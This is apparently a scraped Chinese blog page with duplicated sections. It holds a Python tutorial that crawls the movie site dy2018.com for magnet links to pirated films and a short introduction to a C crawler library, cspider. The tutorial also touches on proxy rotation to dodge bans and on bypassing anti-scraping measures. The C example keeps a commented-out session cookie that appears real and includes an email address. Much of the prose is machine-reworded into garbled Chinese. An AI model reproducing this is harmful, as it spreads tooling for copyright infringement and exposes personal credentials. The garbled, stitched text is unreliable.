url :目标网页的 url

返回:目标网页的 html 内容

'''

headers = {

'accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36',

}

try:

r = requests.get(url, headers=headers)

r.raise_for_status()

return r.text

except requests.HTTPError as e:

print(e)

print("HTTPError")

except requests.RequestException as e:

print(e)

except:

print("Unknown Error !")

2.网页解析函数:parse_data(html)

这个函数是整个爬虫程序的核心所在,整体思路在上一部分早已讲过了。我这儿使用的库是BeautifulSoup。

这部份的写法多种多样,有很多发挥的空间,也没有哪些太多固定的模式,因为这部份的写法是要随着不同网站的页面结构来做调整的,比如说有的网站提供了数据的 api 接口,那么返回的数据就是 json 格式,我们只须要调用 json 库就可以完成数据解析,而大部分的网站只能通过从网页源代码中一层层筛选(筛选手段也多种多样,什么正则表达式,beautifulsoup等等)。

这里须要依照数据的方式来选择不同的筛选策略,所以,知道原理就可以了,习惯哪些方式就用哪些方式,反正最后能领到数据就好了。

def parse_data(html):

'''

功能:提取 html 页面信息中的关键信息,并整合一个数组并返回

参数:html 根据 url 获取到的网页内容

返回:存储有 html 中提取出的关键信息的数组

'''

bsobj = bs4.BeautifulSoup(html,'html.parser')

info = []

# 获取电影列表

tbList = bsobj.find_all('table', attrs = {'class': 'tbspan'})

# 对电影列表中的每一部电影单独处理

for item in tbList:

movie = []

link = item.b.find_all('a')[1]

# 获取电影的名称

name = link["title"]

# 获取详情页面的 url

url = 'https://www.dy2018.com' + link["href"]

# 将数据存放到电影信息列表里

movie.append(name)

movie.append(url)

try:

# 访问电影的详情页面,查找电影下载的磁力链接

temp = bs4.BeautifulSoup(get_data(url),'html.parser')

tbody = temp.find_all('tbody')

# 下载链接有多个(也可能没有),这里将所有链接都放进来

for i in tbody:

download = i.a.text

movie.append(download)

#print(movie)

# 将此电影的信息加入到电影列表中

info.append(movie)

except Exception as e:

print(e)

return info

3. 数据储存函数:save_data(data)

这个函数目的是将数据储存到本地文件或数据库中,具体的写法要按照实际须要的储存方式来定,我这儿是将数据储存在本地的 csv 文件中。

当然这个函数也并不只能做这些事儿,比如你可以在这里写一些简单的数据处理的操作,比如说:数据清洗,数据去重等操作。

def save_data(data):

'''

功能:将 data 中的信息输出到文件中/或数据库中。

参数:data 将要保存的数据

'''

filename = 'Data/电影天堂/动作片.csv'

dataframe = pd.DataFrame(data)

dataframe.to_csv(filename, mode='a', index=False, sep=',', header=False)

4. 爬虫调度器:main()

这个函数负责按照 url 生成规则,构造新的 url 请求,然后依次调用网路恳求函数,网页解析函数,数据储存函数,爬取并保存该页数据。

所谓爬虫调度器,就是控制爬虫哪些时侯开始爬,多少只爬虫一起爬,爬那个网页,爬多久休息一次,等等这种事儿。

def main():

# 循环爬取多页数据

for page in range(1, 114):

print('正在爬取:第' + str(page) + '页......')

# 根据之前分析的 URL 的组成结构,构造新的 url

if page == 1:

index = 'index'

else:

index = 'index_' + str(page)

url = 'https://www.dy2018.com/2/'+ index +'.html'

# 依次调用网络请求函数,网页解析函数,数据存储函数,爬取并保存该页数据

html = get_data(url)

movies = parse_data(html)

save_data(movies)

print('第' + str(page) + '页完成!')

5. 主函数:程序入口

主函数作为程序的入口,只负责启动爬虫调度器。

这里我通常习惯在 main() 函数前后输出一条句子,以此判定爬虫程序是否正常启动和结束。

if __name__ == '__main__':

print('爬虫启动成功!')

main()

print('爬虫执行完毕!')





运行了两个小时左右吧,终于爬完了 113 页,共 3346 部动作片影片的数据(本来不止这种的,但是有一些影片没有提供下载链接,我在 excel 中排序后直接自动剔除了)。

然后想看哪些影片的话,直接复制这种影片下载的磁力链接,到迅雷上面下载就好啦。

1. 在网站提供的下载链接中,我试了一下,发现magnet 开头的这类链接置于迅雷中可以直接下载,而 ftp 开头的链接在迅雷中总显示资源获取失败(我不知道是不是我打开的形式不对,反正就是下载不来),于是我对程序做了一些小的调整,使其只获取magnet 这类的链接。

修改的方法也很简单,只须要调整 网页解析函数 即可(爬虫的五个部份是相对独立的,修改时只需调整相应的模块即可,其余部份无需更改)。

def parse_data(html):

'''

功能:提取 html 页面信息中的关键信息,并整合一个数组并返回

参数:html 根据 url 获取到的网页内容

返回:存储有 html 中提取出的关键信息的数组

'''

bsobj = bs4.BeautifulSoup(html,'html.parser')

info = []

# 获取表头信息

tbList = bsobj.find_all('table', attrs = {'class': 'tbspan'})

for item in tbList:

movie = []

link = item.b.find_all('a')[1]

name = link["title"]

url = 'https://www.dy2018.com' + link["href"]

try:

# 查找电影下载的磁力链接

temp = bs4.BeautifulSoup(get_data(url),'html.parser')

tbody = temp.find_all('tbody')

for i in tbody:

download = i.a.text

if 'magnet:?xt=urn:btih' in download:

movie.append(name)

movie.append(url)

movie.append(download)

#print(movie)

info.append(movie)

break

except Exception as e:

print(e)

return info

注意代码 26 行处,我加了一个 if 语句的判定,如果下载链接中包含magnet:?xt=urn:btih 字符串,则视为有效链接,下载出来,否则跳过。

2. 我仍然在想能不能有个办法使迅雷一键批量下载我们爬到的影片。使用 python 操纵第三方的软件,这或许很难的。不之后来找到了一种方式,也算是解决了这个问题。

就是我们发觉迅雷软件启动后,会手动检查我们的剪切板,只要我们复制了下载链接,它便会手动弹出下载的提示框。借助这个思路,我们可以使用代码,将下载的链接复制步入剪切板,等下载框手动出现后,手动确认开始下载(这是我目前想到的最好的办法了,不知道诸位大鳄有没有更好的思路,欢迎指导交流)。

import pyperclip

import os

import pandas as pd

imageData = pd.read_csv("Data/电影天堂/动作片2.csv",names=['name','link','download'],encoding = 'gbk')

# 获取电影的下载链接,并用换行符分隔

a_link = imageData['download']

links = '\n'.join(a_link)

# 复制到剪切板

pyperclip.copy(links);

print('已粘贴');

# 打开迅雷

thunder_path = r'D:\Program Files (x86)\Thunder Network\Thunder9\Program\Thunder.exe'

os.startfile(thunder_path)

亲测可以实现,但是。。。不建议尝试(你能想像迅雷打开的一瞬间创建几百个下载任务的场景吗?反正我的笔记本是缓了好久好久才反应过来)。大家还是老老实实的,手动复制链接下载吧(csv文件可以用 excel 打开网络爬虫下载,竖着选中一列,然后复制,也能达到相同的疗效),这种骚操作很蠢了还是不要试了。

啰啰嗦嗦的写了很多,也不知道关键的问题讲清楚了没有。有那里没讲清楚,或者那里讲的不合适的话,欢迎恐吓。

其实吧,写文章,写博客,写教程,都是一个知识重新熔炼内化的过程,在写这篇博客的时侯,我也仍然在反复考量我学习爬虫的过程,以及我爬虫代码一步步的变化,从一开始的所有代码全部揉在主函数中,到后来把一些变动较少的功能提取下来,写成单独的函数,再到后来产生基本稳定的五大部份。

以至于在我后来学习使用 scrapy 框架时侯,惊人的发觉 scrapy 框架的结构跟我的爬虫结构有着异曲同工之妙,我的这个相当于是一个简易版的爬虫框架了,纯靠自己摸索达到这个疗效,我觉得还是很有成就感的。 查看全部

不知不觉,玩爬虫玩了一个多月了。

我更加认为,爬虫似乎并不是哪些非常深奥的技术,它的价值不在于你使用了哪些非常牛的框架,用了多么了不起的技术,它不需要。它只是以一种自动化收集数据的小工具,能够获取到想要的数据,就是它最大的价值。

我的爬虫课老师也常跟我们指出,学习爬虫最重要的,不是学习上面的技术,因为后端技术在不断的发展,爬虫的技术便会随着改变。学习爬虫最重要的是,学习它的原理,万变不距其宗。

爬虫说白了是为了解决须要,方便生活的。如果还能在日常生活中,想到并应用爬虫去解决实际的问题,那么爬虫的真正意义也久发挥下来了。

这是些闲谈啦,有感而发而已。

最近有点片荒,不知道该看哪些影片,而且有些影片在网上找很久也找不到资源。后来我了解到这个网站,发现近来好多不错的影片里面都有资源(这里我就先不管它的来源正不正规啦,#掩面)。

所以此次我们要爬取的网站是:《电影天堂》,屯一些影片,等无趣的时侯拿出来瞧瞧,消遣闲暇也是不错。

这次的网站,从爬虫的技术角度上来讲,难度不大,而且可以说是十分简单了。但是,它实用啊!你想嘛,早上下班前跑一下爬虫,晚上回去之后早已有几十部最新大片在你硬碟里等着你啦,累了三天躺床上瞧瞧影片,这种觉得是不是太爽啊。

而且正由于这个爬虫比较简单,所以我会写的稍为细一点,争取使 python 小白们也能尽可能读懂,并且还能在这个爬虫的基础上更改,得到爬取这个网站其他蓝筹股或则其他影片网站的爬虫。

在编撰爬虫程序之前,我先捋一捋我们的思路。

爬虫的原理,是通过给定的一个URL(就是类似于 这样的,俗称网址的东东) 请求,去访问一个网页,获取哪个网页上的源代码(不知道源代码的,随便打开一个网页,右键,查看网页源代码,出来的一大堆象乱码一样的东西就是网页源代码,我们须要的数据就藏在这种源代码上面)并返回来。然后,通过一些手段(比如说json库,BeautifulSoup库,正则表达式等)从网页源代码中筛选出我们想要的数据(当然,前提是我们须要剖析网页结构,知道自己想要哪些数据,以及那些数据储存在网页的哪里网络爬虫下载,存放的位置有哪些特点等)。最后,将我们获取到的数据根据一定的格式,存储到本地或则数据库中,这样就完成了爬虫的全部工作。

当然,也有一些 「骚操作」,如果你嫌爬虫效率低,可以开多线程(就是相当于几十只爬虫同时给你爬,效率直接翻了几十倍);如果害怕爬取频度过低被网站封 IP,可以挂 IP 代理(相当于打几枪换个地方,对方网站就不知道你到底是爬虫还是正常访问的用户了);如果对方网站有反爬机制,那么也有一些骚操作可以绕开反爬机制(有点黑客攻守的觉得,有木有!)。这些都是后话了。

1. 分析网页的 URL 的组成结构

首先,我们须要剖析网页的 URL 的组成结构,主要关注两方面,一是怎样切换选择的影片类型,二是网页怎么翻页的。

电影类型

网址

剧情片

喜剧片

动作片

爱情片

科幻片

动画片

悬疑片

惊悚片

恐怖片

记录片

......

......

灾难片

武侠片

古装片

发现规律了吧,以后假如想爬其他类型的影片,只要改变 url 中的数字即可,甚至你可以写一个循环,把所有蓝筹股中的影片全部爬取出来。

页码

URL

第一页

第二页

第三页

第四页

除了第一页是 「index」外,其余页脚均是 「index_页码」的方式。

所以我们基本把握了网站的 url 的构成方式,这样我们就可以通过自己构造 url 来访问任意类型影片的任意一页了,是不是太酷。

2. 分析网站的页面结构

其次,我们剖析一下网站的页面结构,看一看我们须要的信息都藏在网页的哪些地方(在这之前我们先要明晰一下我们须要什么数据),由于我们这个目的是下载影片,所以对我有用的数据只有两个,电影名称和下载影片的磁力链接。

按 F12 召唤出开发者工具(这个工具可以帮助你快速定位网页中的元素在 html 源代码中位置)。

然后,我们可以发觉,电影列表中,每一部影片的信息储存在一个 <table> 标签里,而影片的名子,就藏在上面的一个 <a> 标签中。电影下载的磁力链接在影片的详情页面,而影片详情页面的网址也在这个<a> 标签中( href 属性的值)。

而下载的磁力链接,存放在 <tbody> 标签下的 <a> 标签中,是不是太好找啊!

最后我们来缕一缕思路,一会儿我们打算这样操作:通过上面的网址的构造规则,访问到网站的某一页,然后获取到这个页面里的所有 table 标签(这里储存着影片的数据),然后从每一个 table 标签中找到存有影片名称的 a 标签(这里可以领到影片名称以及详情页面的网址),然后通过这儿获取的网址访问影片的详情页面,在详情页面选购出 <tbody> 标签下的 <a> 标签(这里储存着影片的下载链接),这样我们就找到了我们所须要的全部数据了,是不是很简单啊。

爬虫的程序,我通常习惯把它分成五个部份, 一是主函数,作为程序的入口,二是爬虫调度器,三是网路恳求函数,四是网页解析函数,五是数据储存函数。

# 我们用到的库

import requests

import bs4

import re

import pandas as pd

1.网络恳求函数 :get_data (url)

负责访问指定的 url 网页,并将网页的内容返回,此部份功能比较简单固定,一般不需要做更改(除非你要挂代理,或者自定义恳求头等,可以做一些相应的调整)。

def get_data(url):

'''

功能:访问 url 的网页,获取网页内容并返回

参数:

url :目标网页的 url

返回:目标网页的 html 内容

'''

headers = {

'accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36',

}

try:

r = requests.get(url, headers=headers)

r.raise_for_status()

return r.text

except requests.HTTPError as e:

print(e)

print("HTTPError")

except requests.RequestException as e:

print(e)

except:

print("Unknown Error !")

2.网页解析函数:parse_data(html)

这个函数是整个爬虫程序的核心所在,整体思路在上一部分早已讲过了。我这儿使用的库是BeautifulSoup。

这部份的写法多种多样,有很多发挥的空间,也没有哪些太多固定的模式,因为这部份的写法是要随着不同网站的页面结构来做调整的,比如说有的网站提供了数据的 api 接口,那么返回的数据就是 json 格式,我们只须要调用 json 库就可以完成数据解析,而大部分的网站只能通过从网页源代码中一层层筛选(筛选手段也多种多样,什么正则表达式,beautifulsoup等等)。

这里须要依照数据的方式来选择不同的筛选策略,所以,知道原理就可以了,习惯哪些方式就用哪些方式,反正最后能领到数据就好了。

def parse_data(html):

'''

功能:提取 html 页面信息中的关键信息,并整合一个数组并返回

参数:html 根据 url 获取到的网页内容

返回:存储有 html 中提取出的关键信息的数组

'''

bsobj = bs4.BeautifulSoup(html,'html.parser')

info = []

# 获取电影列表

tbList = bsobj.find_all('table', attrs = {'class': 'tbspan'})

# 对电影列表中的每一部电影单独处理

for item in tbList:

movie = []

link = item.b.find_all('a')[1]

# 获取电影的名称

name = link["title"]

# 获取详情页面的 url

url = 'https://www.dy2018.com' + link["href"]

# 将数据存放到电影信息列表里

movie.append(name)

movie.append(url)

try:

# 访问电影的详情页面,查找电影下载的磁力链接

temp = bs4.BeautifulSoup(get_data(url),'html.parser')

tbody = temp.find_all('tbody')

# 下载链接有多个(也可能没有),这里将所有链接都放进来

for i in tbody:

download = i.a.text

movie.append(download)

#print(movie)

# 将此电影的信息加入到电影列表中

info.append(movie)

except Exception as e:

print(e)

return info

3. 数据储存函数:save_data(data)

这个函数目的是将数据储存到本地文件或数据库中,具体的写法要按照实际须要的储存方式来定,我这儿是将数据储存在本地的 csv 文件中。

当然这个函数也并不只能做这些事儿,比如你可以在这里写一些简单的数据处理的操作,比如说:数据清洗,数据去重等操作。

def save_data(data):

'''

功能:将 data 中的信息输出到文件中/或数据库中。

参数:data 将要保存的数据

'''

filename = 'Data/电影天堂/动作片.csv'

dataframe = pd.DataFrame(data)

dataframe.to_csv(filename, mode='a', index=False, sep=',', header=False)

4. 爬虫调度器:main()

这个函数负责按照 url 生成规则,构造新的 url 请求,然后依次调用网路恳求函数,网页解析函数,数据储存函数,爬取并保存该页数据。

所谓爬虫调度器,就是控制爬虫哪些时侯开始爬,多少只爬虫一起爬,爬那个网页,爬多久休息一次,等等这种事儿。

def main():

# 循环爬取多页数据

for page in range(1, 114):

print('正在爬取:第' + str(page) + '页......')

# 根据之前分析的 URL 的组成结构,构造新的 url

if page == 1:

index = 'index'

else:

index = 'index_' + str(page)

url = 'https://www.dy2018.com/2/'+ index +'.html'

# 依次调用网络请求函数,网页解析函数,数据存储函数,爬取并保存该页数据

html = get_data(url)

movies = parse_data(html)

save_data(movies)

print('第' + str(page) + '页完成!')

5. 主函数:程序入口

主函数作为程序的入口,只负责启动爬虫调度器。

这里我通常习惯在 main() 函数前后输出一条句子,以此判定爬虫程序是否正常启动和结束。

if __name__ == '__main__':

print('爬虫启动成功!')

main()

print('爬虫执行完毕!')

运行了两个小时左右吧,终于爬完了 113 页,共 3346 部动作片影片的数据(本来不止这种的,但是有一些影片没有提供下载链接,我在 excel 中排序后直接自动剔除了)。

然后想看哪些影片的话,直接复制这种影片下载的磁力链接,到迅雷上面下载就好啦。

1. 在网站提供的下载链接中,我试了一下,发现magnet 开头的这类链接置于迅雷中可以直接下载,而 ftp 开头的链接在迅雷中总显示资源获取失败(我不知道是不是我打开的形式不对,反正就是下载不来),于是我对程序做了一些小的调整,使其只获取magnet 这类的链接。

修改的方法也很简单,只须要调整 网页解析函数 即可(爬虫的五个部份是相对独立的,修改时只需调整相应的模块即可,其余部份无需更改)。

def parse_data(html):

'''

功能:提取 html 页面信息中的关键信息,并整合一个数组并返回

参数:html 根据 url 获取到的网页内容

返回:存储有 html 中提取出的关键信息的数组

'''

bsobj = bs4.BeautifulSoup(html,'html.parser')

info = []

# 获取表头信息

tbList = bsobj.find_all('table', attrs = {'class': 'tbspan'})

for item in tbList:

movie = []

link = item.b.find_all('a')[1]

name = link["title"]

url = 'https://www.dy2018.com' + link["href"]

try:

# 查找电影下载的磁力链接

temp = bs4.BeautifulSoup(get_data(url),'html.parser')

tbody = temp.find_all('tbody')

for i in tbody:

download = i.a.text

if 'magnet:?xt=urn:btih' in download:

movie.append(name)

movie.append(url)

movie.append(download)

#print(movie)

info.append(movie)

break

except Exception as e:

print(e)

return info

注意代码 26 行处,我加了一个 if 语句的判定,如果下载链接中包含magnet:?xt=urn:btih 字符串,则视为有效链接,下载出来,否则跳过。

2. 我仍然在想能不能有个办法使迅雷一键批量下载我们爬到的影片。使用 python 操纵第三方的软件,这或许很难的。不之后来找到了一种方式,也算是解决了这个问题。

就是我们发觉迅雷软件启动后,会手动检查我们的剪切板,只要我们复制了下载链接,它便会手动弹出下载的提示框。借助这个思路,我们可以使用代码,将下载的链接复制步入剪切板,等下载框手动出现后,手动确认开始下载(这是我目前想到的最好的办法了,不知道诸位大鳄有没有更好的思路,欢迎指导交流)。

import pyperclip

import os

import pandas as pd

imageData = pd.read_csv("Data/电影天堂/动作片2.csv",names=['name','link','download'],encoding = 'gbk')

# 获取电影的下载链接,并用换行符分隔

a_link = imageData['download']

links = '\n'.join(a_link)

# 复制到剪切板

pyperclip.copy(links);

print('已粘贴');

# 打开迅雷

thunder_path = r'D:\Program Files (x86)\Thunder Network\Thunder9\Program\Thunder.exe'

os.startfile(thunder_path)

亲测可以实现,但是。。。不建议尝试(你能想像迅雷打开的一瞬间创建几百个下载任务的场景吗?反正我的笔记本是缓了好久好久才反应过来)。大家还是老老实实的,手动复制链接下载吧(csv文件可以用 excel 打开网络爬虫下载,竖着选中一列,然后复制,也能达到相同的疗效),这种骚操作很蠢了还是不要试了。

啰啰嗦嗦的写了很多,也不知道关键的问题讲清楚了没有。有那里没讲清楚,或者那里讲的不合适的话,欢迎恐吓。

其实吧,写文章,写博客,写教程,都是一个知识重新熔炼内化的过程,在写这篇博客的时侯,我也仍然在反复考量我学习爬虫的过程,以及我爬虫代码一步步的变化,从一开始的所有代码全部揉在主函数中,到后来把一些变动较少的功能提取下来,写成单独的函数,再到后来产生基本稳定的五大部份。

以至于在我后来学习使用 scrapy 框架时侯,惊人的发觉 scrapy 框架的结构跟我的爬虫结构有着异曲同工之妙,我的这个相当于是一个简易版的爬虫框架了,纯靠自己摸索达到这个疗效,我觉得还是很有成就感的。

如何高贵地使用c语言编撰爬虫

采集交流 • 优采云 发表了文章 • 0 个评论 • 382 次浏览 • 2020-07-02 08:01

1、爬虫的特点

配置便捷。使用一句设置函数,即可定义user agent,cookie,timeout,proxy以及抓取线程和解析线程的最大数目。

程序逻辑独立。用户可以分别定义爬虫的解析函数,和数据持久化函数。并且对于解析到的新url,用户可以使用cspider提供的addUrl函数网络爬虫c,将其加入到任务队列中。

便捷的字符串处理。cspider中提供了基于pcre的简单的正则表达式函数,基于libxml2的xpath解析函数,以及用于解析json的cJSON库。

高效的抓取。cspider基于libuv调度抓取线程和解析线程,使用curl作为其网路恳求库。

2、使用cspider的步骤

3、例子

先来看下简单的爬虫事例,会在前面详尽讲解事例。

#include<cspider/spider.h>

/*

自定义的解析函数,d为获取到的html页面字符串

*/

void p(cspider_t *cspider, char *d, void *user_data) {

char *get[100];

//xpath解析html

int size = xpath(d, "//body/div[@class='wrap']/div[@class='sort-column area']/div[@class='column-bd cfix']/ul[@class='st-list cfix']/li/strong/a", get, 100);

int i;

for (i = 0; i < size; i++) {

//将获取到的电影名称,持久化

saveString(cspider, get[i]);

}

}

/*

数据持久化函数,对上面解析函数中调用的saveString()函数传入的数据,进行进一步的保存

*/

void s(void *str, void *user_data) {

char *get = (char *)str;

FILE *file = (FILE*)user_data;

fprintf(file, "%s\n", get);

return;

}

int main() {

//初始化spider

cspider_t *spider = init_cspider();

char *agent = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0";

//char *cookie = "bid=s3/yuH5Jd/I; ll=108288; viewed=1130500_24708145_6433169_4843567_1767120_5318823_1899158_1271597; __utma=30149280.927537245.1446813674.1446983217.1449139583.4; __utmz=30149280.1449139583.4.4.utmcsr=accounts.douban.com|utmccn=(referral)|utmcmd=referral|utmcct=/login; ps=y; ue=965166527@qq.com; dbcl2=58742090:QgZ2PSLiDLQ; ck=T9Wn; push_noty_num=0; push_doumail_num=7; ap=1; __utmb=30149280.0.10.1449139583; __utmc=30149280";

//设置要抓取页面的url

cs_setopt_url(spider, "so.tv.sohu.com/list_p1100_p20_p3_u5185_u5730_p40_p5_p6_p77_p80_p9_2d1_p101_p11.html");

//设置user agent

cs_setopt_useragent(spider, agent);

//cs_setopt_cookie(spider, cookie);

//传入解析函数和数据持久化函数的指针

cs_setopt_process(spider, p, NULL);

//s函数的user_data指针指向stdout

cs_setopt_save(spider, s, stdout);

//设置线程数量

cs_setopt_threadnum(spider, DOWNLOAD, 2);

cs_setopt_threadnum(spider, SAVE, 2);

//FILE *fp = fopen("log", "wb+");

//cs_setopt_logfile(spider, fp);

//开始爬虫

return cs_run(spider);

}

例子讲解

cspider_t *spider = init_cspider();获取初始的cspider。cs_setopt_xxx这类函数可以拿来进行初始化设置。其中要注意的是: cs_setopt_process(spider,p,NULL);与cs_setopt_save(spider,s,stdout);,它们分别设置了解析函数p和数据持久化函数s,这两个函数须要用户自己实现,还有用户自定义的指向上下文信息user_data的表针。在解析函数中网络爬虫c,用户要定义解析的规则,并对解析得到的字符串可以调用saveString进行持久化,或者是调用addUrl将url加入到任务队列中。在saveString中传入的字符串会在用户自定义的数据持久函数中得到处理。此时,用户可以选择输出到文件或数据库等。

最后调用cs_run(spider)即可启动爬虫。

赶快使用cspider爬虫框架来编撰爬虫吧! 查看全部

大家在平常或多或少地就会有编撰网路爬虫的需求。一般来说,编写爬虫的首选自然非python莫属,除此之外,java等语言也是不错的选择。选择上述语言的诱因不仅仅在于它们均有特别不错的网路恳求库和字符串处理库,还在于基于上述语言的爬虫框架十分之多和健全。良好的爬虫框架可以确保爬虫程序的稳定性,以及编撰程序的便捷性。所以,这个cspider爬虫库的使命在于,我们才能使用c语言,依然才能高贵地编撰爬虫程序。

1、爬虫的特点

配置便捷。使用一句设置函数,即可定义user agent,cookie,timeout,proxy以及抓取线程和解析线程的最大数目。

程序逻辑独立。用户可以分别定义爬虫的解析函数,和数据持久化函数。并且对于解析到的新url,用户可以使用cspider提供的addUrl函数网络爬虫c,将其加入到任务队列中。

便捷的字符串处理。cspider中提供了基于pcre的简单的正则表达式函数,基于libxml2的xpath解析函数,以及用于解析json的cJSON库。

高效的抓取。cspider基于libuv调度抓取线程和解析线程,使用curl作为其网路恳求库。

2、使用cspider的步骤

3、例子

先来看下简单的爬虫事例,会在前面详尽讲解事例。

#include<cspider/spider.h>

/*

自定义的解析函数,d为获取到的html页面字符串

*/

void p(cspider_t *cspider, char *d, void *user_data) {

char *get[100];

//xpath解析html

int size = xpath(d, "//body/div[@class='wrap']/div[@class='sort-column area']/div[@class='column-bd cfix']/ul[@class='st-list cfix']/li/strong/a", get, 100);

int i;

for (i = 0; i < size; i++) {

//将获取到的电影名称,持久化

saveString(cspider, get[i]);

}

}

/*

数据持久化函数,对上面解析函数中调用的saveString()函数传入的数据,进行进一步的保存

*/

void s(void *str, void *user_data) {

char *get = (char *)str;

FILE *file = (FILE*)user_data;

fprintf(file, "%s\n", get);

return;

}

int main() {

//初始化spider

cspider_t *spider = init_cspider();

char *agent = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0";

//char *cookie = "bid=s3/yuH5Jd/I; ll=108288; viewed=1130500_24708145_6433169_4843567_1767120_5318823_1899158_1271597; __utma=30149280.927537245.1446813674.1446983217.1449139583.4; __utmz=30149280.1449139583.4.4.utmcsr=accounts.douban.com|utmccn=(referral)|utmcmd=referral|utmcct=/login; ps=y; ue=965166527@qq.com; dbcl2=58742090:QgZ2PSLiDLQ; ck=T9Wn; push_noty_num=0; push_doumail_num=7; ap=1; __utmb=30149280.0.10.1449139583; __utmc=30149280";

//设置要抓取页面的url

cs_setopt_url(spider, "so.tv.sohu.com/list_p1100_p20_p3_u5185_u5730_p40_p5_p6_p77_p80_p9_2d1_p101_p11.html");

//设置user agent

cs_setopt_useragent(spider, agent);

//cs_setopt_cookie(spider, cookie);

//传入解析函数和数据持久化函数的指针

cs_setopt_process(spider, p, NULL);

//s函数的user_data指针指向stdout

cs_setopt_save(spider, s, stdout);

//设置线程数量

cs_setopt_threadnum(spider, DOWNLOAD, 2);

cs_setopt_threadnum(spider, SAVE, 2);

